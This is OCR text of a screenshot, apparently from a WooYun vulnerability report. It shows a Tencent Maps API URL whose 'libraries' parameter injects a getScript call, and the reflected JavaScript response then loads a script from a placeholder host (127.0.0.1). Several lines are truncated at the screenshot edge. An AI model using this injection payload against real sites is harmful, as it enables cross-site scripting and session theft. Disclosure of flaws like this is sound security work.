 360安全浏览器 7.1
腾讯网 证 http://map.qq.com/api/js?libraries=");getScript("http://127.0.0.1/1
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links Links fo Microso MSN 网 Window 主机申请 PHP - 分 渗透实战 php漏洞
我的手机 map.qq.com/api/js?libraries
window.qq = window.qq || {};
qq.maps = qq.maps || {};
window.soso || (window.soso = qq);
soso.maps || (soso.maps = qq.maps);
(function () {
function getScript(src) {
document.write('<' + 'script src="' + src + '"' +' type="text/javascript"><' + '/script>');
}
qq.maps.__load = function (apiLoad) {
delete qq.maps.__load;
apiLoad([["2.3.10","",0],["http://open.map.qq.com/","apifiles/2/3/10/mods/","http://open.map.qq.com/apifiles/2/3/10/theme/",true],[1,18,34.519469,104.461761,4],
[1447567405053,"http://pr.map.qq.com/pingd","http://pr.map.qq.com/pingd"],
["http://apic.map.qq.com/","http://apikey.map.qq.com/mkey/index.php/mkey/check","http://sv.map.qq.com/xf","http://sv.map.qq.com/boundinfo","http://sv.map.qq.com/rarp","ht
["http://p0.map.gtimg.com/maptilesv3","http://p1.map.gtimg.com/maptilesv3","http://p2.map.gtimg.com/maptilesv3","http://p3.map.gtimg.com/maptilesv3"],"png",[256,256],1,19
["http://p0.map.gtimg.com/hwaptiles","http://p1.map.gtimg.com/hwaptiles","http://p2.map.gtimg.com/hwaptiles","http://p3.map.gtimg.com/hwaptiles"],"png",[128,128],1,19,"",
["http://p0.map.gtimg.com/sateTiles","http://p1.map.gtimg.com/sateTiles","http://p2.map.gtimg.com/sateTiles","http://p3.map.gtimg.com/sateTiles"],"jpg",[256,256],1,19,"",
["http://p0.map.gtimg.com/sateTranTilesv3","http://p1.map.gtimg.com/sateTranTilesv3","http://p2.map.gtimg.com/sateTranTilesv3","http://p3.map.gtimg.com/sateTranTilesv3"],
["http://sv0.map.qq.com/road/","http://sv1.map.qq.com/road/","http://sv2.map.qq.com/road/","http://sv3.map.qq.com/road/"],"png",[256,256],1,19,"",false,false],[null,["htt
[256,256],1,19,"",false,false],null,null,null],["http://s.map.qq.com/TPano/v1.1/TPano.js","http://map.qq.com/",""]],loadScriptTime);
};
var loadScriptTime = (new Date).getTime();
getScript("http://open.map.qq.com/c/=/apifiles/2/3/10/main.js,apifiles/2/3/10/mods/");getScript("http://127.0.0.1/1.js");
})();
www.wooyun.org